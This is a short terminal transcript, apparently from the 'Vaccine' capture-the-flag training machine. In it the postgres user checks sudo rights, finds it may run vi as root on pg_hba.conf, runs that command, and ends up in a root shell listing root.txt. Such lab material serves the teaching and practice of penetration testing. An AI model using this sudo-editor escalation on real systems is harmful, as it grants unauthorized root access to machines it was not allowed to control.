 root@vaccine: ~
root@vaccine: ~ 80x24
Last login: Fri Dec  3 12:52:05 2021 from 10.10.14.13
postgres@vaccine:~$ sudo -l
[sudo] password for postgres:
Matching Defaults entries for postgres on vaccine:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
    XFILESEARCHPATH XUSERFILESEARCHPATH",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n,
    mail_badpass
User postgres may run the following commands on vaccine:
    (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
root@vaccine:/var/lib/postgresql# ls
11  user.txt
root@vaccine:/var/lib/postgresql# whoami
root
root@vaccine:/var/lib/postgresql# cd
root@vaccine:~# ls
pg_hba.conf  root.txt  snap
root@vaccine:~#